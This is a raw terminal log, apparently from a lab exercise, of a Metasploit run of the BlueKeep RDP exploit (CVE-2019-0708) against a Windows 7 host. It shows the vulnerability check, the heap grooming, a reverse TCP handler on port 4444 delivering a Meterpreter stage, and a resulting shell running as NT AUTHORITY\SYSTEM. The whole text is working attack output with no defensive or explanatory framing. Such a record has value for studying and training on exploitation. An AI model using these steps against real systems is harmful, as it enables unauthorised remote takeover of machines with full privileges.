 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.20.137:4444
[*] 192.168.20.130:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.20.130:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.20.130:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bou
nd MS_T120 channel.
[*] 192.168.20.130:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.20.130:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound
 MS_T120 channel.
[*] 192.168.20.130:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8028608000, C
hannel count 1.
[!] 192.168.20.130:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.20.130:3389 - Surfing channels ...
[*] 192.168.20.130:3389 - Lobbing eggs ...
[*] 192.168.20.130:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.20.130:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.20.130
[*] Meterpreter session 1 opened (192.168.20.137:4444 → 192.168.20.130:49160) at 2023-04-22 10:42:11 -04
00
KALI LINUX
"the quieter you become, the more you are able to hear"
meterpreter > shell
Process 1784 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation���������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>